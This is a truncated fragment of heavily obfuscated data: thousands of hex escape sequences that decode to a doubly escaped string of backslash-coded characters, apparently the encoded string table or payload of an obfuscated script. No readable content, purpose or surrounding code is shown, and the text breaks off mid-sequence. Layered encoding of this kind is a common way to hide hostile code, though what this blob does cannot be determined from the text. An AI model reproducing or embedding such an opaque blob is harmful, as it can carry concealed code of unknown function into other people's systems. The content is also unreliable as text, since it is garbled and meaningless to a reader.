\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\